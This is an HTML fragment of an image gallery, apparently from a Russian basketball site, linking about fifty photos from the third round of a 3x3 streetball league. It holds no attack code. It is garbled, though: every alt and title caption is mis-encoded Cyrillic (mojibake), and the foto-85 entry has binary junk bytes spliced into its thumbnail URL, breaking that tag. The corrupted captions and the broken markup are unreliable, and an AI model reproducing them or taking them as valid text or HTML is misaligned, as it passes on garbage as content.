<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657737_foto-34.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657737_foto-34.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657737_foto-34.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657763_foto-35.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657763_foto-35.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657763_foto-35.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657749_foto-37.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657749_foto-37.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657749_foto-37.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657711_foto-38.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657711_foto-38.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657711_foto-38.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657775_foto-39.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657775_foto-39.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657775_foto-39.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657794_foto-41.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657794_foto-41.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657794_foto-41.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657712_foto-44.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657712_foto-44.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657712_foto-44.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657783_foto-45.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657783_foto-45.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657783_foto-45.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657727_foto-46.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657727_foto-46.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657727_foto-46.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657777_foto-48.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657777_foto-48.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657777_foto-48.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657775_foto-49.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657775_foto-49.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657775_foto-49.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657777_foto-50.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657777_foto-50.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657777_foto-50.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657786_foto-51.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657786_foto-51.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657786_foto-51.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657770_foto-52.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657770_foto-52.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657770_foto-52.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657802_foto-53.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657802_foto-53.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657802_foto-53.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657721_foto-54.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657721_foto-54.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657721_foto-54.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657768_foto-55.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657768_foto-55.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657768_foto-55.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657741_foto-56.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657741_foto-56.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657741_foto-56.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657808_foto-57.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657808_foto-57.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657808_foto-57.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657765_foto-59.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657765_foto-59.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657765_foto-59.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657720_foto-67.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657720_foto-67.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657720_foto-67.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657818_foto-71.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657818_foto-71.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657818_foto-71.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657746_foto-72.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657746_foto-72.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657746_foto-72.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657742_foto-75.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657742_foto-75.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657742_foto-75.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657751_foto-77.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657751_foto-77.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657751_foto-77.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657743_foto-78.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657743_foto-78.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657743_foto-78.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657776_foto-82.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657776_foto-82.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657776_foto-82.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657814_foto-83.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657814_foto-83.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657814_foto-83.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657735_foto-84.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657735_foto-84.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657735_foto-84.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657819_foto-85.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657819_foto-85.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            ot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657781_foto-86.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657781_foto-86.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657781_foto-86.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657787_foto-89.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657787_foto-89.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657787_foto-89.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657733_foto-90.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657733_foto-90.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657733_foto-90.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657758_foto-92.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657758_foto-92.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657758_foto-92.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657780_foto-93.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657780_foto-93.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657780_foto-93.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657744_foto-94.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657744_foto-94.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657744_foto-94.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657739_foto-95.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657739_foto-95.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657739_foto-95.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657804_foto-96.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657804_foto-96.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657804_foto-96.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657816_foto-101.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657816_foto-101.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657816_foto-101.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657810_foto-105.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657810_foto-105.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657810_foto-105.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657775_foto-107.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657775_foto-107.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657775_foto-107.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657796_foto-110.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657796_foto-110.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657796_foto-110.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657772_foto-113.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657772_foto-113.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657772_foto-113.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657768_foto-116.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657768_foto-116.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657768_foto-116.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657796_foto-119.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657796_foto-119.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657796_foto-119.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657798_foto-122.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657798_foto-122.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657798_foto-122.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657778_foto-128.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657778_foto-128.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657778_foto-128.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657797_foto-132.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657797_foto-132.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657797_foto-132.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657811_foto-137.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657811_foto-137.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657811_foto-137.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657772_foto-139.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657772_foto-139.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657772_foto-139.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
